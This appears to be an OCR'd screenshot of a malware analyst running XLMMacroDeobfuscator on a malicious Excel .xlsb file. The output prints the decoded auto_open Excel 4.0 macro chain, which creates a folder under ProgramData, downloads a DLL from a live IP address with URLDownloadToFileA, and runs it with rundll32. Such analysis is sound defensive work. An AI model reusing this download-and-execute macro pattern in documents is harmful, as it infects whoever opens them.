 ByteResearch.txt SharedStr-Bytes.txt Decoded.txt DecodingNotes.txt sheet1.xml ExtractedMacroSheetData.txt ExtractedSharedStrings-Correct.txt
1
2 C:\Users\Jo User\Desktop\ConvertDoc>xlmdeobfuscator --file File.xlsb
3 XLMMacroDeobfuscator: defusedxml is not installed (required to securely parse XLSM files)
4 XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
5
6
7
8
9
10 XLM
11
12
13
14
15
16
17
18 DEOBFUSCATOR
19
20
21
22
23
24 XLMMacroDeobfuscator(v0.1.9) - https://github.com/DissectMalware/XLMMacroDeobfuscator
25
26 File: C:\Users\Jo User\Desktop\ConvertDoc\File.xlsb
27
28 Unencrypted xlsb file
29
30 [Loading Cells]
31 auto_open: auto_open468179->Sheet3!$F$4
32 [Starting Deobfuscation]
33 CELL:F6 , PartialEvaluation , "CALL(""Shell32"",""ShellExecuteA"",""JJCCCCJJ"",0,""open"",""cmd"",""/c mkdir %progra
34 mdata%\wohjx"",0,0)==UserDefinedFunction(""=WAIT(""""44511.4873148148200:00:04"""")==UserDefinedFunction(""""CALL(""""""""url
35 mon"""""""",""""""""URLDownloadToFileA"""""""",""""""""JJCCJJ"""""""",0,""""""""http://37.1.216.135"""""""",""""""""C:\Progra
36 mData\wohjx\wohjx.dll"""""""",0,0)==UserDefinedFunction(""""""""=WAIT(""""""""""""""""44511.48733796296400:00:12"""""""""""""
37 """)==UserDefinedFunction(""""""""""""""""CALL(""""""""""""""""""""""""""""""""Shell32"""""""""""""""""""""""""""""""",""""""
38 """"""""""""""""""""""""""ShellExecuteA"""""""""""""""""""""""""""""""",""""""""""""""""""""""""""""""""JJCCCCJJ"""""""""""""
39 """"""""""""""""""",0,""""""""""""""""""""""""""""""""open"""""""""""""""""""""""""""""""",""""""""""""""""""""""""""""""""cm
40 d"""""""""""""""""""""""""""""""",""""""""""""""""""""""""""""""""/c rundll32 %programdata%\wohjx\wohjx.dll,gigi"""""""""""""
41 """"""""""""""""""",0,0)==UserDefinedFunction(HALT())"""""""""""""""")"""""""")"""")"")"
42 CELL:F13 , PartialEvaluation , "CALL(""urlmon"",""URLDownloadToFileA"",""JJCCJJ"",0,""http://37.1.216.135"",""C:\Prog
43 ramData\wohjx\wohjx.dll"",0,0)==UserDefinedFunction(""=WAIT(""""44511.4873611111100:00:12"""")==UserDefinedFunction(""""CALL(
44 """"""""Shell32"""""""",""""""""ShellExecuteA"""""""",""""""""JJCCCCJJ"""""""",0,""""""""open"""""""",""""""""cmd"""""""","""
45 """""/c rundll32 %programdata%\wohjx\wohjx.dll,gigi"""""""",0,0)==UserDefinedFunction(HALT())"""")"")"
46
47 Files:
48
49 [END of Deobfuscation]